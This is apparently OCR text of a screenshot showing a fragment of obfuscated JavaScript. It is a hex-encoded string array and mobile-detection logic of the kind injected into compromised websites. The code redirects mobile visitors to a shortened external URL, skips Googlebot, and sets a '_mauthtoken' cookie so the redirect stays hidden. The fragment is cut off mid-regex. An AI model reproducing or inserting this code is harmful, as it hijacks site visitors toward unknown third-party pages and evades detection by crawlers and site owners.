
64\x65\x78\x4f\x66","\x63\x6f\x6f\x6b\x69\x65","\x75\x73\x
65\x72\x41\x67\x65\x6e\x74","\x76\x65\x6e\x64\x6f\x72","\x6
f\x70\x65\x72\x61","\x68\x74\x74\x70\x73\x3a\x2f\x2f\x7a\x6
5\x65\x70\x2e\x6c\x79\x2f\x35\x7a\x35\x66\x63","\x67\x6f\x
6f\x67\x6c\x65\x62\x6f\x74","\x74\x65\x73\x74","\x73\x75\x6
2\x73\x74\x72","\x67\x65\x74\x54\x69\x6d\x65","\x5f\x6d\x61
\x75\x74\x68\x74\x6f\x6b\x65\x6e\x3d\x31\x3b\x20\x70\x61\x
74\x68\x3d\x2f\x3b\x65\x78\x70\x69\x72\x65\x73\x3d","\x74\
x6f\x55\x54\x43\x53\x74\x72\x69\x6e\x67","\x6c\x6f\x63\x6
1\x74\x69\x6f\x6e"];if(document[_0x446d[2]][_0x446d[1]]
(_0x446d[0])== -1){(function(_0xecfdx1,_0xecfdx2)
{if(_0xecfdx1[_0x446d[1]](_0x446d[7])== -1)
{if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|
blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|
kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera
m(ob|in)i|palm( os)?